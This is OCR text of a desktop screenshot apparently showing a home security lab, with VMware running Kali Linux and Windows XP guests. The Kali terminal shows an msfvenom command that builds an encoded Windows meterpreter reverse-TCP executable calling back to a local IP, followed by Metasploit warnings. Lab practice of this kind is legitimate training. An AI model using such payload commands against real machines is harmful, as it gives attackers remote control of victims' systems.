 Git Bash
Google
Chrome
Vo Van (Võ
Đức) - C...
Visual Studio
Code
Visual Studio
2019
Cisco Packet
Tracer
eclipse.exe
Shortcut
nux-2022.3-vmware-amd64 - VMware Workstation
View VM Tabs Help
here to search
Home
kali-linux-2022.3-vmware-a...
Windows XP Professional
Computer
kali-linux-2022.3-vmware-amd6
Windows XP Professional
1 2 3 4
22:40
Trash
File System
File Type
Documents
Today
root@kali: /
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# cd..
cd..: command not found
┌──(root㉿kali)-[~]
└─# cd ..
┌──(root㉿kali)-[/]
└─# ls
0 etc lib lost+found proc srv usr
bin home lib32 media root swapfile var
boot initrd.img lib64 mnt run sys vmlinuz
dev initrd.img.old libx32 opt sbin tmp vmlinuz.old
┌──(root㉿kali)-[/]
└─# cd home
┌──(root㉿kali)-[/home]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.176.128 RPORT=4
444 -f exe -e x86/shikata_ga_nai -i 10 > dev.exe
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.
2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:1
1: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAl
gorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.
2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:1
File Edit View Go Hel
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
1 folder, 1 file: 72.1 KiB (73,802 bytes), Free space: 62.2 GiB
Searching...
ut to this VM, move the mouse pointer inside or press Ctrl+G.
Pas
lipb